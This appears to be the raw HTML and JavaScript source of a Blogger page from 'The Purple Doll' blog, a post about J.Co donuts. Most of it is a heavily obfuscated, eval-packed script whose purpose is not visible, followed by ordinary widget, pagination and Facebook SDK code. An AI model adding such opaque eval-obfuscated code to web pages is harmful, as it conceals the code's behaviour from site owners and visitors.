\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4GaZNzCgcVeE1J7taFu6oSzWbGDw:1764468999866';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/314641888662713267/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 